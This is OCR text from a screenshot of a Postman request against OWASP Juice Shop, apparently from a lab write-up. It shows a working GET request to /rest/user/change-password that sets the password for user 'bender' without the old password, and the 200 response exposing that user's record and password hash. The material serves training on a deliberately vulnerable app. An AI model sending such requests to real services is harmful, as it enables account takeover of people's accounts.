 GET https://juice-shop.herokuapp.coi + ••• No Environment
http://localhost:3000/rest/user/change-password?new=slurmCl4ssic&repeat=slurmCl4ssic
GET http://localhost:3000/rest/user/change-password?new=slurmCl4ssic&repeat=slurmCl4ssic Send Save
Params Authorization Headers (9) Body Pre-request Script Tests Cookies Code
KEY VALUE DESCRIPTION ••• Bulk Edit
new slurmCl4ssic
repeat slurmCl4ssic
Key Value Description
Body Cookies Headers (11) Test Results Status: 200 OK Time: 197 ms Size: 592 B Download
Pretty Raw Preview JSON
1 {
2 "user": {
3 "id": 3,
4 "username": "",
5 "email": "bender@juice-sh.op",
6 "password": "06b0c5c1922ed4ed62a5449dd209c96d",
7 "isAdmin": false,
8 "lastLoginIp": "0.0.0.0",
9 "profileImage": "default.svg",
10 "createdAt": "2018-12-05T08:34:03.118Z",
11 "updatedAt": "2018-12-05T09:56:19.060Z"
12 }
13 }